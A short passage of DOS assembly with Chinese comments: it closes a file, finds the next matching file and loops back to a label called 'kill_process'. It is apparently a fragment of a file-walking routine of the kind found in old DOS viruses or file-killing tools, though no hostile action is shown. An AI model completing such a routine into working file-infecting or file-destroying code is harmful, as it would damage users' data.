 next:
mov ah,3eh ;关闭文件
int 21h
mov ah,4fh ;查找下一个文件 ;依据是dta
int 21h
jc exit_judge
jmp kill_process